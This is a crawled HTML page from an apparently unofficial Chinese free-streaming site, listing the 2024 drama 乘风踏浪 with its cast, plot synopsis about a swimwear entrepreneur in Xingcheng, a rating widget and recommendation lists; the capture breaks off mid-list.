

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lfzhshkj.com/v/303609.html
body_size: 16172
content:
<!DOCTYPE html><html><head><title>乘风踏浪_第37集完结/高清/完整版(大结局)_国产剧全集_免费电视剧在线观看 - 飘花电影网</title><meta name="keywords" content="乘风踏浪,乘风踏浪全集,电视剧" /><meta name="description" content="飘花电影网国产剧《乘风踏浪》于2024年上映首播，由中国大陆演员乔杉,杨子姗,刘佳,唐鉴军,于洋,张瑞涵等主演，飘花影院提供高清电视剧乘风踏浪全集无删减完整版免费在线观看，大结局已揭晓，1978年，20岁的辽宁兴城人彭锦西被情敌秦升举报“投机倒把”入狱，失去了上大学的资格。彭锦西出狱后自产自销做起泳裤生意，女友罗虹不离不弃，他们克服重重困难喜结连理，彭锦西成为当地第一个“万元户..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.lfzhshkj.com","wapurl":"www.lfzhshkj.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230203-1/9d6466d88826039fa6254321e47e0da0.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20230203-1/9d6466d88826039fa6254321e47e0da0.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/91.html">电影</a></li><li class="active"><a href="/list/92.html">电视剧</a></li><li><a href="/list/94.html">动漫</a></li><li><a href="/list/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">乘风踏浪 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%82%AC%E5%B4%96%E4%B9%8B%E4%B8%8A.html" rel="nofollow"><span class="hot_name">悬崖之上</span></a></li><li><a href="/search/wd/%E6%96%AD%E6%A1%A5.html" rel="nofollow"><span class="hot_name">断桥</span></a></li><li><a href="/search/wd/%E6%B7%B1%E6%B5%B7.html" rel="nofollow"><span class="hot_name">深海</span></a></li><li><a href="/search/wd/%E8%A5%BF%E6%B8%B8%E8%AE%B0%E4%B9%8B%E5%A4%A7%E5%9C%A3%E5%BD%92%E6%9D%A5.html" rel="nofollow"><span class="hot_name">西游记之大圣归来</span></a></li><li><a href="/search/wd/%E9%A3%8E%E5%86%8D%E8%B5%B7%E6%97%B6.html" rel="nofollow"><span class="hot_name">风再起时</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.guangsuimage.com/cover/7c7b7bb2543be27ea5152979a9fbe9d5.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/303609-1-1.html" data-original="https://img.guangsuimage.com/cover/7c7b7bb2543be27ea5152979a9fbe9d5.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">第37集完结/全集</span><span class="pic_vod text_right"><img src="https://www.lfzhshkj.com/img.php?url=https://img.guangsuimage.com/cover/7c7b7bb2543be27ea5152979a9fbe9d5.jpg" alt="乘风踏浪(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">乘风踏浪(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：chengfengtalang</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>8.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">第37集完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>张思麟</li><li class="data"><span>主演：</span>乔杉,杨子姗,刘佳,唐鉴军,于洋,张瑞涵,韩云云,冯满,刘秋实,贾金金</li><li class="data"><span>更新时间：</span><em>2024-04-19</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/303609-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《乘风踏浪》https://www.lfzhshkj.com/v/303609.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '乘风踏浪',bdPic : 'https://img.guangsuimage.com/cover/7c7b7bb2543be27ea5152979a9fbe9d5.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>飘花电影网国产剧《乘风踏浪》是一部由张思麟导演执导，乔杉,杨子姗,刘佳,唐鉴军,于洋,张瑞涵,韩云云,冯满,刘秋实,贾金金等演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（第37集完结），手机免费观看高清无删减完整版电视剧全集就上飘花影院，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>1978年，20岁的辽宁兴城人彭锦西被情敌秦升举报“投机倒把”入狱，失去了上大学的资格。彭锦西出狱后自产自销做起泳裤生意，女友罗虹不离不弃，他们克服重重困难喜结连理，彭锦西成为当地第一个“万元户”。1980年代初，政策放开，远亲贾为民等人效仿彭锦西建作坊做泳装，开始与他展开价格战，彭锦西夫妇见招拆招，既巩固了本地市场，又团结了同行，彭锦西领路让“兴城泳装”走向全国。上世纪90年代，彭锦西遭遇秦升复仇和市场整改的双面夹击，跌入低谷，他依旧乐观，凭借过人的智慧，几经沉浮找到突破口，建立正规工厂和自主品牌，成功突围。之后，彭锦西夫妇带领“兴城泳装”乘风踏浪，成为全球最大的泳装生产基地，世界上每4件泳装就有1件是兴城人生产出来的。</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【迅雷下载】【天堂影视】【星辰电影网】【优酷视频】【百度云播】【爱奇艺】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="303609" data-score="4"><span class="label">给【<strong>乘风踏浪</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/160270.html" title="爱闪亮" data-original="https://img.guangsuimage.com/cover/bd3f1eb5c94a9ef8a93e0205ade42ff2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第37集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/160270.html" title="爱闪亮">爱闪亮</a></p><p class="vodlist_sub">甄珠（江铠同 饰）从小就渴望成为一名服装设计师，并且一直在为了实现理想而努力的奋斗着。一次偶然中，甄</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/245622.html" title="初恋是CV大神" data-original="https://pic.youkupic.com/upload/vod/20220814-1/c86afbfb5ddc66a7d2e2be6cee87d54f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/245622.html" title="初恋是CV大神">初恋是CV大神</a></p><p class="vodlist_sub">元气声优阮芷，意外邂逅了曾经大学时的暗恋对象祁湛，年少青涩的初恋令人怀念，曾经因各种误会而错过的“小</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/365883.html" title="东山顶上" data-original="https://img.guangsuimage.com/cover/466720dbe516b392cc3ac43a6fa4362a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第12集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/365883.html" title="东山顶上">东山顶上</a></p><p class="vodlist_sub">本剧以知识分子怡高远和藏区纯真少女格桑梅朵在藏区相遇相知、在西藏公学相爱相伴的故事为主脉络，呈现了我</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/310574.html" title="我的少年时代" data-original="https://pic.feisuimg.com/upload/vod/20240430-1/9dd1f08e2b826107d0334aa7c092f3d6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/310574.html" title="我的少年时代">我的少年时代</a></p><p class="vodlist_sub">该剧以2008年的中国为背景，围绕四个少男少女面对即将“成人”，从犹豫到坚定、从稚嫩到成熟、向着心中</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/340229.html" title="盗墓笔记七星鲁王宫" data-original="https://img.picbf.com/upload/vod/20241104-1/fbac1e88f2a1a01ec833c03fe481a750.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/340229.html" title="盗墓笔记七星鲁王宫">盗墓笔记七星鲁王宫</a></p><p class="vodlist_sub">出生于“老九门”世家的吴邪（李易峰 饰），因身为考古学家的父母在某次保护国家文物行动时被国外盗墓团伙</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/167495.html" title="安娜的爱人" data-original="https://pic.feisuimg.com/upload/vod/20220528-1/d32b4e0e95a6f40ddfeeb3950ed36ae5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第28集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/167495.html" title="安娜的爱人">安娜的爱人</a></p><p class="vodlist_sub">鹿安娜在婚礼前接到了一个改变她人生的电话。她的韩国籍男友林志勋电话中告诉她，自己遭遇船难，只能说一声</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/211890.html" title="代号利剑" data-original="https://img.guangsuimage.com/cover/7faae67aa3cb2e3cbc3d5f3f12fe809c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/211890.html" title="代号利剑">代号利剑</a></p><p class="vodlist_sub">中国南部随着改革开改经济快速发展，跨国黑帮金融犯罪的手法日益昌獗，犯罪分子盗取国库财富的罪行日新月异</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/358184.html" title="常安皆欢" data-original="https://img.picbf.com/upload/vod/20250819-1/54f27a6fd75d2e7f309cec958d4c17ae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/358184.html" title="常安皆欢">常安皆欢</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/368119.html" title="琉璃女坊诡事集" data-original="https://img.picbf.com/upload/vod/20260115-1/beaadd6675b9197507816cdec8480c53.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/368119.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/367605.html" title="玉见梁辰鱼" data-original="https://img.picbf.com/upload/vod/20260113-1/ddac8410d13092392b14b1b47084534b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/367605.html" title="玉见梁辰鱼">玉见梁辰鱼</a></p><p class="vodlist_sub">该剧共10集，每集8分钟，讲述明朝嘉靖年间，昆山县人士梁辰鱼为父寻药意外穿越到现代昆山，遇到生物医学</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/368378.html" title="山塘茶馆" data-original="https://img.picbf.com/upload/vod/20260116-1/af2d6a24129b15cd68c1b41a38367848.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/368378.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/368376.html" title="半醒" data-original="https://img.guangsuimage.com/cover/fb50a80a148e6facff6f7bb1241180ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/368376.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/367757.html" title="墨刃藏娇" data-original="https://img.guangsuimage.com/cover/af7c60560028236e4abdd5abb7f22d79.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/367757.html" title="墨刃藏娇">墨刃藏娇</a></p><p class="vodlist_sub">被冠以弑父罪名流放荒原的公主凤漓，七年后以妖君之名重归墨城。她在姨母孟妩操控的雀楼盛宴中，选中了身份</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/367603.html" title="寻雪迷踪" data-original="https://img.picbf.com/upload/vod/20260113-1/fb4774279fbe1ac74d2a7c815314d575.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/367603.html" title="寻雪迷踪">寻雪迷踪</a></p><p class="vodlist_sub">骗子网红的巫术占卜，招来一起离奇绑架案。二十四小时之内，阴谋层层包裹着的是一个个不能告人的秘密，错综</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/367534.html" title="叫作你的秘密" data-original="https://img.guangsuimage.com/cover/8df07b19cc011749611f5155f5a71717.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/367534.html" title="叫作你的秘密">叫作你的秘密</a></p><p class="vodlist_sub">该剧改编自叶亦健的小说《火锅爱汤圆》。谭氏集团新任总裁谭剑飞（阳兵卓 饰）深陷危机。昔日恋人李书静（</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/367341.html" title="秋雪漫过的冬天" data-original="https://img.guangsuimage.com/cover/f76336f540477724b24853eff39abed6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/367341.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/368177.html" title="看得见风景的窗" data-original="https://img.guangsuimage.com/cover/0f76113844e1facf90ab2496bc10264c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/368177.html" title="看得见风景的窗">看得见风景的窗</a></p><p class="vodlist_sub">“横漂”失败的剧组统筹林笠为照顾外婆，回到浙江海岛接手濒临倒闭的“望海民宿”。在机缘巧合下，她接下了</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/368167.html" title="御赐小仵作2" data-original="https://img.picbf.com/upload/vod/20260115-1/e8caf15f4b99624d58ce850b6046cbc9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/368167.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/367320.html" title="轧戏" data-original="https://img.guangsuimage.com/cover/7a3103d455a0879a4aa75c181c2f44c5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第19集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/367320.html" title="轧戏">轧戏</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《轧戏》，作者祖乐。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/367278.html" title="大开眼界" 